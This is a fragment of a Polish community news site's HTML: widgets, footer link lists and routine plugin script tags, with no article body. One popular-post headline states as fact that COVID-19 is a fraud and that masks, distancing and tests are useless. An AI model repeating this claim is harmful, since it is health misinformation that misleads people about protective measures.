						<div class="td-day-2">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">6</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">3</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>POLECAMY</span></h4><a href="https://poloniawcalgary.com/directory-polonialista/listing/majka-kowalczyk-cir-realty-agent/"><img width="300" height="250" src="https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator.jpg" class="image wp-image-3464  attachment-full size-full" alt="Majka Kowalczyk" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>TWOJA REKLAMA</span></h4><a href="https://poloniawcalgary.com/reklama/"><img width="300" height="250" src="https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1.jpg" class="image wp-image-3044  attachment-full size-full" alt="Miejsce na Twoja Reklame" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_50 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3690","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_block_7";
block_tdi_50.post_count = "0";
block_tdi_50.found_posts = "0";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "0";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_50 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_51 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3690","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "1";
block_tdi_51.block_type = "td_block_7";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "633";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "211";
tdBlocksArray.push(block_tdi_51);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_51 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" class="td-image-wrap " title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne">Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T12:48:15-07:00" >November 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" class="td-image-wrap " title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="SQUID GAME Katarzyna Szewczyk" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk">Czy dajemy sobą manipulować? Katarzyna Szewczyk</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T06:28:44-06:00" >November 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" class="td-image-wrap " title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie,">Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T12:13:14-06:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_52 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/"><span class="td-cat-name">Polityka</span><span class="td-cat-no">277</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/canada/"><span class="td-cat-name">Canada</span><span class="td-cat-no">172</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">167</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/"><span class="td-cat-name">UN's Agenda 21</span><span class="td-cat-no">148</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/"><span class="td-cat-name">Calgary</span><span class="td-cat-no">137</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/"><span class="td-cat-name">Koronawirus Covid-19</span><span class="td-cat-no">108</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/"><span class="td-cat-name">Alberta</span><span class="td-cat-no">98</span></a></li><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/"><span class="td-cat-name">Polecamy</span><span class="td-cat-no">98</span></a></li><li><a href="https://poloniawcalgary.com/category/agenda-2030/"><span class="td-cat-name">Agenda 2030</span><span class="td-cat-no">78</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://poloniawcalgary.com/"><img src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniaB.gif" alt="" title=""  width="145" height="147"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Polonia w Calgary - to najpopularniejszy i niezalezny polonijny portal informacyjny poswiecony Polonii w Calgary<div class="footer-email-wrap">Contact us: <a href="mailto:poloniawcalgary@gmail.com">poloniawcalgary@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PoloniawCalgary 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/alberta-next/"  rel="bookmark" class="td-image-wrap " title="Alberta Next" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/07/Alberta-Next-top-100x70.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/07/Alberta-Next-top-100x70.webp 100w, https://poloniawcalgary.com/wp-content/uploads/2025/07/Alberta-Next-top-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Premier Danielle Smith Alberta Next" title="Alberta Next" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/alberta-next/"  rel="bookmark" title="Alberta Next">Alberta Next</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-02T18:53:32-06:00" >July 2, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/profanacja-pomnika-jana-pawla-ii-w-edmonton/"  rel="bookmark" class="td-image-wrap " title="Profanacja Pomnika Jana Pawla II w Edmonton!" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2021/06/Profanacja-pomnika-JP2-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2021/06/Profanacja-pomnika-JP2-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2021/06/Profanacja-pomnika-JP2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Profanacja pomnika JP2 w Edmonton" title="Profanacja Pomnika Jana Pawla II w Edmonton!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/profanacja-pomnika-jana-pawla-ii-w-edmonton/"  rel="bookmark" title="Profanacja Pomnika Jana Pawla II w Edmonton!">Profanacja Pomnika Jana Pawla II w Edmonton!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-27T18:18:43-06:00" >June 27, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 690ffea14082e
    -->

    <div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><link rel='stylesheet' id='wc-blocks-style-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/poloniawcalgary.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.2" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.2" id="evcal_functions-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.2" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=5.0.2" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.2" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.2" id="evo_moment-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.2" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.2" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php","rurl":"https:\/\/poloniawcalgary.com\/wp-json\/","postnonce":"a13f8a7476","ajax_method":"ajax","evo_v":"5.0.2"};
var evo_general_params = {"is_admin":"","ajaxurl":"https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/poloniawcalgary.com\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"a13f8a7476","nonce":"091886097e","evo_v":"5.0.2","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; 